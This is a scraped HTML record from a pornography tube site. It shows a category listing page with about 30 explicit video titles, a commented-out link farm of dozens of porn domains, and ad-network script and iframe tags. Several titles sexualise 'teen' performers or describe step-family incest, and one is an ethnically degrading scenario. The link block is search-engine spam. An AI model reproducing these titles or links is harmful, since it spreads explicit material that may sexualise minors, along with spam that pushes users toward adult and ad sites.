data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"> xxx indian <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"> top indian sex com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"> Desi Sex Stories <i class="la la-angle-right"></i></a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"> saree porn <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"> best mallu xxx <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; 4kmarathisexvideo.com, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://4kmarathisexvideo.com/en/category/5767224/Strap-on/popular/1/js/functions.js
body_size: 8945
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explore the hottest Marathi Strap-on Sex Videos on this popular porn site</title>
        <meta name="description" content="Enjoy a wide selection of free and premium Strap-on videos for pleasurable viewing!" />
        <link rel="alternate" hreflang="en" href="/en/category/5767224/Strap-on/popular/1/" />
 
        <link rel="canonical" href="https://4kmarathisexvideo.com/en/category/5767224/Strap-on/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=5767224;</script>
<script src="/js/5QVxBFDerz41Wj4wwLVJOH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">4k<span>Marathi Sex</span>Video</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Strap-on @ 4k Marathi Sex Video</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/5767224/Strap-on/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/5767224/Strap-on/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637938694362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105494d8da" src="/thumbs/362/3824942637938694362_0.jpg" alt="desi Wife fucking husband ass using strapon and jerking him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1692</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi Wife fucking husband ass using strapon and jerking him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733510973650/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99370f8d2" src="/thumbs/650/2705852733510973650_0.jpg" alt="Indian bhabhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1588</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian bhabhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731637431769/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb923c4fdd9" src="/thumbs/769/2705852731637431769_0.jpg" alt="Pakistani car ma xxx" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1098</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Pakistani car ma xxx</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6073879441568654196/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="544ac12bdb3f6374" src="/thumbs/196/6073879441568654196_0.jpg" alt="Beautiful Tamil Sex Therapist Fucks Guy with Strapon and Titty Fucks him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>44</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Tamil Sex Therapist Fucks Guy with Strapon and Titty Fucks him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548255408983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251df0ec357" src="/thumbs/983/1426482548255408983_0.jpg" alt="India Summer strapon drilling her stepdaughter Jenna Sativa" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer strapon drilling her stepdaughter Jenna Sativa</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8475330767318748971/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="759e6c6dbbf90f2b" src="/thumbs/971/8475330767318748971_0.jpg" alt="Egyptian Wife With Indian Sissy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Egyptian Wife With Indian Sissy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958833906822097/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e000f2bd1" src="/thumbs/97/13554958833906822097_0.jpg" alt="India puts the big dildo inside Jennas wet pussy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>84</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India puts the big dildo inside Jennas wet pussy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895598307247/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75158c927af" src="/thumbs/247/1892856895598307247_0.jpg" alt="ARAB Muslim HIJAB Turbanli  Girl 1 - NV" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>70</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ARAB Muslim HIJAB Turbanli  Girl 1 - NV</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897027180112/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751adf40650" src="/thumbs/112/1892856897027180112_0.jpg" alt="Solo" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>49</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Solo</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895843129036/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7516760d6cc" src="/thumbs/36/1892856895843129036_0.jpg" alt="Brunette Indian Goddess Strips" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Brunette Indian Goddess Strips</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546587644984/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2517ba6b438" src="/thumbs/984/1426482546587644984_0.jpg" alt="Hindi dirty talk and hardcore strapon big boobs Our Business Is Private" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hindi dirty talk and hardcore strapon big boobs Our Business Is Private</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897268320360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751bc538868" src="/thumbs/360/1892856897268320360_0.jpg" alt="CIA Yankee American Copwomen feminize Arab Terrorist" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>63</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>CIA Yankee American Copwomen feminize Arab Terrorist</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734321593868/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c3c20e0c" src="/thumbs/868/2705852734321593868_0.jpg" alt="Bengali girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>63</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bengali girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15719297685907924632/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da2629f5ff296698" src="/thumbs/632/15719297685907924632_0.jpg" alt="Kinky indian Bhabhi fucking gay devar with strap-on" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>59</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Kinky indian Bhabhi fucking gay devar with strap-on</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14644255973208576516/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cb3ad93812fd5204" src="/thumbs/516/14644255973208576516_0.jpg" alt="Teen Tamil Lesbian Cutties Strapon Fucking Sharing Huge Toy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen Tamil Lesbian Cutties Strapon Fucking Sharing Huge Toy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8822634001970522904/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7a704ae166bc6b18" src="/thumbs/904/8822634001970522904_0.jpg" alt="desi Wife fucking husband ass using strapon and jerking him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>55</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi Wife fucking husband ass using strapon and jerking him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7748385645306065832/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6b87cbb1133433a8" src="/thumbs/832/7748385645306065832_0.jpg" alt="indian Milf fucking husband butt using strapon and hand-job him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>57</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian Milf fucking husband butt using strapon and hand-job him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6364148986697840321/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5851ffc8e1c976c1" src="/thumbs/321/6364148986697840321_0.jpg" alt="Cute Desi Sex Therapist Fucks Guy with Strapon and Titty Fucks him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Desi Sex Therapist Fucks Guy with Strapon and Titty Fucks him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4393244063319455858/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3cf7f032fdbff872" src="/thumbs/858/4393244063319455858_0.jpg" alt="Lesbian Porn Indian Cutties Strap-on Fucking In Privacy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbian Porn Indian Cutties Strap-on Fucking In Privacy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4343768322827709991/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3c482a467cbd6e27" src="/thumbs/991/4343768322827709991_0.jpg" alt="Indian wife fucks her stepson" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian wife fucks her stepson</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3791125760695284924/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="349cc8cb091334bc" src="/thumbs/924/3791125760695284924_0.jpg" alt="Hindi Version - Lesbian aunty Manju strap-on fuck Lakshmi - Wickedwhims" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>18:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hindi Version - Lesbian aunty Manju strap-on fuck Lakshmi - Wickedwhims</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731872231585/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb931c3c0a1" src="/thumbs/585/2705852731872231585_0.jpg" alt="Beautiful Brunette From Bollywood" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Brunette From Bollywood</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836351764932/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e91ca09c4" src="/thumbs/932/13554958836351764932_0.jpg" alt="Stepmom India caught teen stepdaugter Jenna masturbating on the couch" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>56</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Stepmom India caught teen stepdaugter Jenna masturbating on the couch</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638942898819/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10906fca83" src="/thumbs/819/3824942638942898819_0.jpg" alt="Strapon Karma Indian Babe Lesbian Porn  Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>21</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Strapon Karma Indian Babe Lesbian Porn  Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734041186383/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b30b604f" src="/thumbs/383/2705852734041186383_0.jpg" alt="Strapon Karma Indian Babe Lesbian Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Strapon Karma Indian Babe Lesbian Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4127411992600605249/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="39478356dca57241" src="/thumbs/249/4127411992600605249_0.jpg" alt="Strapon Karma Indian Babe Lesbian Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Strapon Karma Indian Babe Lesbian Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896355605248/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75185ec9b00" src="/thumbs/248/1892856896355605248_0.jpg" alt="Exotic indian Sex Techniques That Help" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>76</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Exotic indian Sex Techniques That Help</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894274541957/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75109e21985" src="/thumbs/957/1892856894274541957_0.jpg" alt="Indian College Boy Punishing Her Gf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>59</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian College Boy Punishing Her Gf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733785211084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a3c980cc" src="/thumbs/84/2705852733785211084_0.jpg" alt="Nice couple" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>39</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nice couple</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897928009362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e3a59692" src="/thumbs/362/1892856897928009362_0.jpg" alt="Beautiful Brunette From Bollywood" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>87</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Brunette From Bollywood</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836770644895/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eaac1a39f" src="/thumbs/895/13554958836770644895_0.jpg" alt="India share her experience with strap-ons to stepdaugter Jenna" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>57</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India share her experience with strap-ons to stepdaugter Jenna</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
